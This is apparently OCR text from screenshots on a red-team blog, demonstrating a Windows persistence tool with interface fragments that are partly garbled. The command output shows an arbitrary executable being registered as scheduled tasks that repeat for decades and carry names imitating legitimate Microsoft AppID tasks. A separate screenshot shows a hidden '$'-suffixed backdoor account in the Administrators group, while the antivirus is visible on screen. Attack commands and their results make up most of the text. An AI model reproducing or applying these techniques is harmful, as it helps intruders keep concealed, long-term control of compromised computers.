 360安全卫士13
我的电脑
木马查杀
电脑清理
系统修复
企业用户频遭勒索攻击，快使用卫士团队
欢迎使用360
安全风险早发现，快速做个
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>14x64.exe C:\Users\Administrator\Desktop\y\testexe.exe
Usage: + your tar exe + Which plan  Such as:
14.exe c:\666.exe A
A:1h exec、B:3h exec、C:30m exec
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>14x64.exe C:\Users\Administrator\Desktop\y\testexe.exe A
YourTaskname:PolicyConverterCheck  YourTaskPath:\Microsoft\Windows\AppID
YourTask Success!!!
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>14x64.exe C:\Users\Administrator\Desktop\y\testexe.exe B
YourTaskname:VerifiedPublisherCertStoreChecks  YourTaskPath:\Microsoft\Windows\AppID
YourTask Success!!!
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>14x64.exe C:\Users\Administrator\Desktop\y\testexe.exe C
YourTaskname:VerifiedPublisherCertStoModify  YourTaskPath:\Microsoft\Windows\AppID
YourTask Success!!!
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>schtasks /run /tn "\Microsoft\Windows\AppID\VerifiedPublisherCertStoreChecks"
成功: 尝试运行 "\Microsoft\Windows\AppID\VerifiedPublisherCertStoreChecks"。
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>net user support_win2019$
找不到用户名。
请键入 NET HELPMSG 2221 以获得更多的帮助。
C:\Users\Administrator>net user support_win2019$
用户名 support_win2019$
全名 support_win2019$
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/9/14 18:02:33
密码到期 2021/10/26 18:02:33
密码可更改 2021/9/15 18:02:33
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *Domain Users
命令成功完成。
C:\Users\Administrator>
任务计划程序 (本地)
任务计划程序库
Microsoft
Windows
.NET Fram
Active Dire
AppID
Application
Application
AppxDeplo
Autochk
Bluetooth
CertificateS
Chkdsk
Clip
CloudExpe
Customer
Data Integ
Defrag
名称 状态 触发器 下次运行时间
EDP Policy ... 准备就绪 已定义多个触发器
PolicyConv... 准备就绪 在 2015/5/2 的 8:00 时 - 触发后，无限期地每隔 1 小时 重复一次。 触发器在 2055/5/2 8:00:00 时过期。 2021/9/14 19:00
SmartScree... 准备就绪 当任何用户登录时
VerifiedPub... 准备就绪 在 2015/5/2 的 8:00 时 - 触发后，无限期地每隔 30 分钟 重复一次。 触发器在 2055/5/2 8:00:00 时过... 2021/9/14 18:30
VerifiedPub... 准备就绪 在 2015/5/2 的 8:00 时 - 触发后，无限期地每隔 03:00:00 重复一次。 触发器在 2055/5/2 8:00:00 时过... 2021/9/14 20:00
常规 触发器 操作 条件 设置 历史记录
操作 详细信息
启动程序 C:\Users\Administrator\Desktop\y\testexe.exe
操作
AppID
创建基本任务...
创建任务...
导入任务...
显示所有正在运行的任务
禁用所有任务历史记录
新文件夹...
删除文件夹
查看
刷新
帮助
所选项
运行
结束
禁用
13%
4.7K/s
^_^Image From:
yangsirrr.github.io